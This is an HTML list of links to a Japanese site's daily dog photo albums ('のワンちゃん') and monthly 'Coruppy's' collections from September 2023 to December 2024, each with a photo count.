<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
